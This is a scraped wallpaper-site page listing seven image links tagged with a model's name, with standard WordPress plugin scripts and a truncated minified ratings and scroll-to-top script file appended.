href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Ines Rivero</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>7</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Ines Rivero</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Ines Rivero</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ines Rivero Wallpapers" href="https://www.wallpics.net/ines-rivero-wallpapers/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers.jpg 1680w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers.jpg 1680w" sizes="(max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ines Rivero Photos" href="https://www.wallpics.net/ines-rivero-photos/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Photos.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ines Rivero Pics" href="https://www.wallpics.net/ines-rivero-pics/"> <img width="493" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics-493x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics-493x330.jpg 493w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics-1076x720.jpg 1076w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics.jpg 1800w" sizes="(max-width: 493px) 100vw, 493px"/><noscript><img width="493" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics-493x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics-493x330.jpg 493w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics-1076x720.jpg 1076w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Pics.jpg 1800w" sizes="(max-width: 493px) 100vw, 493px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ines Rivero Computer Wallpapers" href="https://www.wallpics.net/ines-rivero-computer-wallpapers/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Computer-Wallpapers.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ines Rivero Hot" href="https://www.wallpics.net/ines-rivero-hot/"> <img width="493" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot-493x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot-493x330.jpg 493w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot-1076x720.jpg 1076w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot.jpg 1800w" sizes="auto, (max-width: 493px) 100vw, 493px"/><noscript><img width="493" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot-493x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot-493x330.jpg 493w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot-1076x720.jpg 1076w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Hot.jpg 1800w" sizes="auto, (max-width: 493px) 100vw, 493px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ines Rivero Background" href="https://www.wallpics.net/ines-rivero-background/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Background.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ines Rivero" href="https://www.wallpics.net/ines-rivero/"> <img width="493" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-493x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-493x330.jpg 493w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-1076x720.jpg 1076w" sizes="auto, (max-width: 493px) 100vw, 493px"/><noscript><img width="493" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-493x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-493x330.jpg 493w, https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-1076x720.jpg 1076w" sizes="auto, (max-width: 493px) 100vw, 493px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/ines-rivero-pics/,https://www.wallpics.net/jillian-michaels-background-images/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="978662c6c8";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='46995';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Ines+Rivero+Wallpapers';
window._wp_rp_post_tags=['models+wallpapers', 'beautiful+girls', 'ines+rivero', 'models', 'models+hd+desktop+wallpapers', 'celebrities', 'wallpap'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '9ee8e9dfab'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.50962495803833 seconds, on 21-01-26 21:54:11 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js
body_size: 19382
content:
var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
cache:!1,success:rate_post_success}))}};
!function(){var t=jQuery;t(window).on("load",function(){var o,n,e,a,i,l,s,r,c;(o=wpfront_scroll_top_data.data).data.hide_iframe&&t(window).attr("self")!==t(window).attr("top")||(null!==o.css&&t("<style>").text(o.css).appendTo("head"),t("body").append(o.html),n=o.data,e=t("#wpfront-scroll-top-container"),a=!1,i=0,l=function(){clearTimeout(i),e.is(":visible")&&e.stop().fadeTo(n.button_fade_duration,0,function(){e.removeClass("show"),a=!1})},s=function(){n.auto_hide&&(clearTimeout(i),i=setTimeout(function(){l()},1e3*n.auto_hide_after))},r=!1,c=function(){r||(r=!0,t(window).scrollTop()>n.scroll_offset?(e.stop().css("opacity",a?1:n.button_opacity).addClass("show"),a||s()):l(),r=!1)},t(window).on("scroll",c),c(),e.on("mouseenter",function(){clearTimeout(i),a=!0,t(this).css("opacity",1)}).on("mouseleave",function(){t(this).css("opacity",n.button_opacity),a=!1,s()}).on("click",function(o){if("url"===n.button_action)return!0;if("element"===n.button_action){o.preventDefault();var e=t(n.button_action_element_selector).first(),a=t(n.button_action_container_selector),i=e.offset();if(null==i)return!1;var 